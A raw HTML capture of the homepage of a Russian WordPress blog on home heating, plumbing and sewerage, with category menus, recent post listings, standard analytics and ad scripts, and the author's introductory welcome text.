

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znayteplo.ru/
body_size: 16935
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta name="telderi" content="562ff359bc5dca6bdbd16f521ed4eff5" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Энциклопедия отопления, водоснабжения и канализации</title>
	<meta name="description" content="О чем блог znayteplo.ru - сайт про системы отопления, водоснабжения и канализации. Здесь вы получите ответы на все ваши вопросы." />
	<link rel="canonical" href="https://znayteplo.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Энциклопедия отопления, водоснабжения и канализации" />
	<meta property="og:description" content="О чем блог znayteplo.ru - сайт про системы отопления, водоснабжения и канализации. Здесь вы получите ответы на все ваши вопросы." />
	<meta property="og:url" content="https://znayteplo.ru/" />
	<meta property="og:site_name" content="Краткая энциклопедия отопления, водоснабжения и канализации" />
	<meta property="article:modified_time" content="2021-03-04T05:58:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://znayteplo.ru/#website","url":"https://znayteplo.ru/","name":"Краткая энциклопедия отопления, водоснабжения и канализации","description":"Отопление, водопровод и канализация для частного дома (коттеджа) или квартиры. Дадим ответ на самые важные вопросы znayteplo.ru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znayteplo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://znayteplo.ru/#webpage","url":"https://znayteplo.ru/","name":"Энциклопедия отопления, водоснабжения и канализации","isPartOf":{"@id":"https://znayteplo.ru/#website"},"datePublished":"2016-05-10T03:48:21+00:00","dateModified":"2021-03-04T05:58:38+00:00","description":"О чем блог znayteplo.ru - сайт про системы отопления, водоснабжения и канализации. Здесь вы получите ответы на все ваши вопросы.","breadcrumb":{"@id":"https://znayteplo.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znayteplo.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://znayteplo.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://znayteplo.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://znayteplo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://znayteplo.ru/wp-content/themes/simplepuzzle/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/html5shiv.min.js?ver=3.7.3' id='sp-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/svg4everybody.legacy.min.js?ver=1.1.23' id='svg4everybody-legacy-js'></script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" sizes="32x32" />
<link rel="icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" />
<meta name="msapplication-TileImage" content="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" />

<!-- header html from theme option -->
<script async src=""https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795""    crossorigin=""anonymous""></script>
<script>var ajaxUrlFlatPM = "https://znayteplo.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body class="home page-template-default page page-id-2 wp-custom-logo layout-full withoutinfobar">


<div class="bodywrap">

<!-- top bar -->
    <div class="on-mobile mobbar clearfix">
        <a href="#left_mobile" class="mm-button mm-btn-left">Меню</a>
		            <a href="#right_mobile" class="mm-button mm-btn-right">Рубрики</a>
		            <a href="#topsearch" class="mm-button mobile-search">
                <svg class="search-button">
                    <use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#search"/>
                </svg>
            </a>
		    </div>
	

<!-- BEGIN header -->
<header id="header">
	<div class="inner grid align-center">

		
        <div class="site-logo">
			<h1 class="logo small-logo"><img src="https://znayteplo.ru/wp-content/uploads/2021/02/logo.jpg" alt="Краткая энциклопедия отопления, водоснабжения и канализации" id="logo" class="sitelogo-img db"><span class="sitelogo-txt hide">Краткая энциклопедия отопления, водоснабжения и канализации</span></h1>	        
		</div>

		
		
	</div>
</header>
<!-- END header -->


<!-- BEGIN pagewrap -->
<div class="pagewrapper inner corner-rounded border-line">

		<!-- BEGIN content -->
	<div id="main" class="clearfix">

	<ul id="main-menu" class="main-menu clearfix dark-gradient"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-7"><span>Главная</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/">Альтернативная энергетика</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://znayteplo.ru/category/vodoprovod/">Водопровод</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://znayteplo.ru/category/vodoprovod/nasosy-i-nasosnoe-oborudovanie/">Насосы и насосное оборудование</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://znayteplo.ru/category/vodoprovod/obogrev-i-teploizolyaciya-trub/">Обогрев и теплоизоляция труб</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://znayteplo.ru/category/vodoprovod/skvazhiny-i-kolodcy/">Скважины и колодцы</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://znayteplo.ru/category/kanalizacia/">Канализация</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://znayteplo.ru/category/kanalizacia/kanalizacionnye-truby-i-emkosti/">Канализационные трубы и емкости</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://znayteplo.ru/category/kanalizacia/nasosy-dlya-kanalizacii/">Насосы для канализации</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://znayteplo.ru/category/kondicionery/">Кондиционеры</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://znayteplo.ru/category/nachinayushhemu-santexniku/">Сантехника</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://znayteplo.ru/category/otoplenie/">Отопление</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://znayteplo.ru/category/otoplenie/gazovye-kotly/">Газовые котлы</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://znayteplo.ru/category/otoplenie/tverdotoplivnye-kotly/">Твердотопливные котлы</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://znayteplo.ru/category/otoplenie/kotly-na-zhidkom-toplive/">Котлы на жидком топливе</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://znayteplo.ru/category/otoplenie/elektricheskie-kotly/">Электрические котлы</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://znayteplo.ru/category/otoplenie/pribory-otopleniya/">Приборы отопления</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://znayteplo.ru/category/otoplenie/teplovye-pushki-i-teploventilyatory/">Тепловые пушки и тепловентиляторы</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://znayteplo.ru/category/otoplenie/teplye-poly/">Теплые полы</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://znayteplo.ru/category/otoplenie/cirkulyacionnye-nasosy/">Циркуляционные насосы</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://znayteplo.ru/category/otoplenie/elektronika-dlya-otopleniya/">Электроника для отопления</a></li>
</ul>
</li>
</ul>    <main id="content">

		    <div class="featured-posts-box grid clearfix">

		            <div class="featured-cat-wrapper col4 newrow">

                <div class="featured-posts-title">
                    <p class="widget-title">Альтернативная энергетика</p>
                    <a class="featured-posts-link" href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/"></a>
                </div>

                <div class="featured-posts clearfix">

					                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/montazhnik-sistem-ventilyatsii-i-konditsionirovaniya/">
																		Монтажник систем вентиляции и кондиционирования                                </a>
                                <div class="entry-meta">
                                    <span class="date">13 августа, 2025</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/elektroprovodka-v-kvartire-chto-nuzhno-znat/">
																		Электропроводка в квартире - что нужно знать                                </a>
                                <div class="entry-meta">
                                    <span class="date">20 июня, 2025</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/pozharobezopasnost-krovelnyh-materialov/">
																		Пожаробезопасность кровельных материалов                                </a>
                                <div class="entry-meta">
                                    <span class="date">18 мая, 2025</span>
                                </div>
                            </div>
						                </div>

            </div>
            <!-- /featured-cat-wrapper -->
			            <div class="featured-cat-wrapper col4">

                <div class="featured-posts-title">
                    <p class="widget-title">Водопровод</p>
                    <a class="featured-posts-link" href="https://znayteplo.ru/category/vodoprovod/"></a>
                </div>

                <div class="featured-posts clearfix">

					                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/obratnyj-klapan/">
																		Обратный клапан                                </a>
                                <div class="entry-meta">
                                    <span class="date">15 июня, 2024</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/zapornaya-armatura-iz-nerzhaveyushhej-stali-nadezhnost-i-dolgovechnost-v-chastnom-dome/">
																		Запорная арматура из нержавеющей стали: Надежность и Долговечность в Частном Доме                                </a>
                                <div class="entry-meta">
                                    <span class="date">20 мая, 2024</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/obogrev-i-teploizolyaciya-trub/za-chto-otvechaet-obratnyj-klapan-v-sisteme-konditsionirovaniya/">
																		За что «отвечает» обратный клапан в системе кондиционирования                                </a>
                                <div class="entry-meta">
                                    <span class="date">27 марта, 2024</span>
                                </div>
                            </div>
						                </div>

            </div>
            <!-- /featured-cat-wrapper -->
			            <div class="featured-cat-wrapper col4">

                <div class="featured-posts-title">
                    <p class="widget-title">Насосы и насосное оборудование</p>
                    <a class="featured-posts-link" href="https://znayteplo.ru/category/vodoprovod/nasosy-i-nasosnoe-oborudovanie/"></a>
                </div>

                <div class="featured-posts clearfix">

					                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/nasosy-i-nasosnoe-oborudovanie/tsirkulyatsionnyj-nasos/">
																		Циркуляционный насос                                </a>
                                <div class="entry-meta">
                                    <span class="date">22 декабря, 2023</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/nasosy-i-nasosnoe-oborudovanie/himicheskie-nasosy-s-elektricheskim-privodom/">
																		Химические насосы с электрическим приводом                                </a>
                                <div class="entry-meta">
                                    <span class="date">13 августа, 2023</span>
                                </div>
                            </div>
						                            <div class="small-post the-same-post clearfix">
                                <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/nasosy-i-nasosnoe-oborudovanie/promyshlennye-nasosy-dlya-goryachego-masla-i-topliva/">
																		Промышленные насосы для горячего масла и топлива                                </a>
                                <div class="entry-meta">
                                    <span class="date">31 мая, 2023</span>
                                </div>
                            </div>
						                </div>

            </div>
            <!-- /featured-cat-wrapper -->
			
    </div>
    <div class="featured-posts-box grid mb50 whitout-slider ">

		
            <div class=" col12">

				
                    <div class="featured-posts clearfix">
						
                            <div class="featured-posts-title">
                                <p class="widget-title">Водопровод</p>
                                <a class="featured-posts-link" href="https://znayteplo.ru/category/vodoprovod/"></a>
                            </div>
                            <div class="grid">
                                    <div class="small-post small-post-bigimg newrow col4">
                                        <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/skvazhiny-i-kolodcy/septik-pod-klyuch-2/">
											Септики для дачи под ключ                                        </a>
                                    </div>

								
                                    <div class="small-post small-post-bigimg col4">
                                        <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/filtry-dlya-vody/">
											Фильтры для воды                                        </a>
                                    </div>

								
                                    <div class="small-post small-post-bigimg col4">
                                        <a class="anoncethumb" href="https://znayteplo.ru/vodoprovod/obogrev-i-teploizolyaciya-trub/montazh-sistem-otopleniya/">
											Монтаж систем отопления                                        </a>
                                    </div>

								
                            </div>
						                    </div>

					            </div>
		

    </div>
	
        <div class="featured-posts-box composite-block clearfix">

            <div class="featured-posts-title composite-block-title">
                <p class="widget-title">Популярные статьи</p>
            </div>

            <div class="featured-posts grid clearfix">
	            <div class="little-wrapper col4 clearfix">
                    <div class="small-post clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/interesnoe/spa-bassejn/">
							Спа бассейн                        </a>
                        <div class="entry-meta">
                            <span class="date">6 июня, 2022</span>
                        </div>
						                    </div>

				
                    <div class="small-post clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/interesnoe/kursy-valyuty-tsb-rf/">
							Курсы валюты ЦБ РФ                        </a>
                        <div class="entry-meta">
                            <span class="date">10 июля, 2023</span>
                        </div>
						                    </div>

				
                    <div class="small-post clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/interesnoe/shvejnye-mashiny-s-rotatsionnym-chelnokom/">
							Швейные машины с ротационным челноком                        </a>
                        <div class="entry-meta">
                            <span class="date">4 мая, 2023</span>
                        </div>
						                    </div>

				
                    <div class="small-post clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/otoplenie/elektricheskie-kotly/teny-dlya-vody-vozduxa-i-drugix-sred/">
							                                <span class="wrap-img"><img width="150" height="150" src="https://znayteplo.ru/wp-content/uploads/2021/03/TENy-dlya-vody-vozduha-i-drugih-sred-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ТЭНы для воды, воздуха и других сред" loading="lazy" /></span>
							ТЭНы для водонагревателя, воздуха: характеристики и устройство, маркировка                        </a>
                        <div class="entry-meta">
                            <span class="date">4 марта, 2021</span>
                        </div>
						                    </div>

				</div><div class="big-wrapper col8 clearfix">
                    <div class="small-post small-post-bigimg clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/nachinayushhemu-santexniku/santehnika-dlya-doma/">
							Сантехника для дома                        </a>
                        <div class="entry-meta">
                            <span class="date">14 августа, 2023</span>
                        </div>
						<p class="theexcerpt">В нашей повседневной жизни легко воспринимать сантехнику как должное. Значение сантехники в повседневной жизни С того момента, как мы просыпаемся, и до момента, когда мы ложимся спать, сантехника играет решающую&hellip;...</p>                    </div>

				
                    <div class="small-post small-post-bigimg clearfix">
                        <a class="anoncethumb" href="https://znayteplo.ru/interesnoe/apteki-onlajn/">
							Аптеки онлайн                        </a>
                        <div class="entry-meta">
                            <span class="date">18 декабря, 2024</span>
                        </div>
						<p class="theexcerpt">По мере развития  интернет-аптеки стали удобной альтернативой традиционным. Представьте себе, что вы можете заказать лекарство от головокружений алерверт, не выходя из дома, избавляя от необходимости ждать в длинных очередях в&hellip;...</p>                    </div>

				            </div>

        </div>
	    <article class="post front-page front-page-bottom post-2 page type-page clearfix">
        <h2 class="single_title">Главная</h2>
        <div class="entry clearfix">
			<div class="sp-before-content"></div><div class="entry-text">
<div class="flat_pm_start"></div>
<p>Приветствую вас, мой уважаемый читатель или читательница!</p>
<p>Хочу рассказать не много о себе. Я работаю продавцом-консультантом в компании, продающей комплектующие для инженерных сетей.</p>
<p>Не буду говорить, что обладаю космической квалификацией и мои статьи — это истина в последней инстанции.</p>
<p>Это не так, но они основаны на том опыте, который я приобрел во время работы.</p>
<p>Я делаю этот блог<strong> для того, чтобы вы смогли разобраться в вопросах</strong>, которые связаны с <a href="https://znayteplo.ru/category/otoplenie/" target="_blank" rel="noopener">отоплением</a>, <a href="https://znayteplo.ru/category/vodoprovod/" target="_blank" rel="noopener">водоснабжением</a> и <a href="https://znayteplo.ru/category/kanalizacia/" target="_blank" rel="noopener">канализацией</a> в частном доме или в квартире.</p>
<p>Мне хочется дать вам необходимый минимум знаний в этих областях. С этими знаниями<strong> вы без труда сможете объяснить свои потребности продавцу в магазине или монтажнику при выполнении им работ у вас дома!</strong></p>
<p><strong>Смело задавайте любые вопросы</strong> — я постараюсь ответить на них как можно более полно со схемами и иллюстрациями.</p>
<p>Помните, что тут никто над вами не посмеется и не осудит за любой ваш даже самый простой и очевидный вопрос, потому что я сам прекрасно помню как данная область знаний была для меня самого темным лесом и как знания приходили путем ошибок и набивания шишек.</p>
<p>Кроме того, ваши вопросы как показывает практика будут неожиданными и интересными, а ответы на них помогут мне самому поднять мой уровень образования!</p>
<p>Тем самым <strong>этот блог будет полезен всем нам! </strong>Сразу хочу сказать, что я не профессиональный писатель, поэтому не судите строго меня за стилистику и ошибки в словах (по возможности попытаюсь их избежать). Приятного вам чтения!</p>
<div class="flat_pm_end"></div>
</p></div>
<div class="sp-after-content"></div>        </div>
    </article>


    </main>
    <!-- END #content -->

	</div> 
	<!-- #main -->
    
	

</div>
<!-- .pagewrapper -->

<footer id="footer">
	<div class="inner">

		<div class="tc counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71107267, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71107267" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
					<p id="footer_custom">Все права защищены &copy; 2026</p>
		
		
    </div>
</footer>


<div class="mobile-menu">
		<ul id="left_mobile" class="mobmenu on-mobile clearfix"><li class="page_item page-item-2 current_page_item"><a href="https://znayteplo.ru/" aria-current="page">Главная</a></li>
<li class="page_item page-item-1279"><a href="https://znayteplo.ru/skachat-gosty-po-otopleniyu-i-vodosnabzheniyu/">ГОСТы по отоплению и водоснабжению</a></li>
<li class="page_item page-item-1266"><a href="https://znayteplo.ru/kalkulyator-kolichestva-sekcij-radiatorov-otopleniya/">Калькулятор количества секций радиаторов отопления</a></li>
<li class="page_item page-item-1268"><a href="https://znayteplo.ru/kalkulyator-rascheta-dliny-trub-dlya-teplogo-pola/">Калькулятор расчета длины труб для теплого пола</a></li>
<li class="page_item page-item-1271"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-kondicionera/">Калькулятор расчета необходимой мощности кондиционера</a></li>
<li class="page_item page-item-1274"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-teplovoj-pushki/">Калькулятор расчета необходимой мощности тепловой пушки</a></li>
<li class="page_item page-item-1277"><a href="https://znayteplo.ru/kalkulyator-teplovyx-poter-po-ukrupnennym-dannym/">Калькулятор тепловых потерь по укрупненным данным</a></li>
</ul>
	<ul id="right_mobile" class="mobmenu on-mobile clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-7"><span>Главная</span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/">Альтернативная энергетика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://znayteplo.ru/category/vodoprovod/">Водопровод</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://znayteplo.ru/category/vodoprovod/nasosy-i-nasosnoe-oborudovanie/">Насосы и насосное оборудование</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://znayteplo.ru/category/vodoprovod/obogrev-i-teploizolyaciya-trub/">Обогрев и теплоизоляция труб</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://znayteplo.ru/category/vodoprovod/skvazhiny-i-kolodcy/">Скважины и колодцы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://znayteplo.ru/category/kanalizacia/">Канализация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://znayteplo.ru/category/kanalizacia/kanalizacionnye-truby-i-emkosti/">Канализационные трубы и емкости</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://znayteplo.ru/category/kanalizacia/nasosy-dlya-kanalizacii/">Насосы для канализации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://znayteplo.ru/category/kondicionery/">Кондиционеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://znayteplo.ru/category/nachinayushhemu-santexniku/">Сантехника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://znayteplo.ru/category/otoplenie/">Отопление</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://znayteplo.ru/category/otoplenie/gazovye-kotly/">Газовые котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://znayteplo.ru/category/otoplenie/tverdotoplivnye-kotly/">Твердотопливные котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://znayteplo.ru/category/otoplenie/kotly-na-zhidkom-toplive/">Котлы на жидком топливе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://znayteplo.ru/category/otoplenie/elektricheskie-kotly/">Электрические котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://znayteplo.ru/category/otoplenie/pribory-otopleniya/">Приборы отопления</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://znayteplo.ru/category/otoplenie/teplovye-pushki-i-teploventilyatory/">Тепловые пушки и тепловентиляторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://znayteplo.ru/category/otoplenie/teplye-poly/">Теплые полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://znayteplo.ru/category/otoplenie/cirkulyacionnye-nasosy/">Циркуляционные насосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://znayteplo.ru/category/otoplenie/elektronika-dlya-otopleniya/">Электроника для отопления</a></li>
</ul>
</li>
</ul></div>

<a id="toTop">
	<svg class="svgicon" viewBox="0 0 491.858 491.858">
			<path d="M491.858,442.461c0,13.931-11.293,25.224-25.224,25.224L245.93,373.097L25.224,467.686 C11.292,467.686,0,456.392,0,442.461L227.011,32.58c0,0,18.918-18.918,37.834,0C283.764,51.499,491.858,442.461,491.858,442.461z" fill="#FFFFFF"/>
	</svg>
</a>
</div>

<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/svg4everybody.min.js?ver=1.1.23' id='svg4everybody-js'></script>
<script type='text/javascript' id='scripts-js-extra'>
/* <![CDATA[ */
var sp_set = {"autoplay":"","big_autoplay":"","big_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/functions.js?ver=1' id='scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
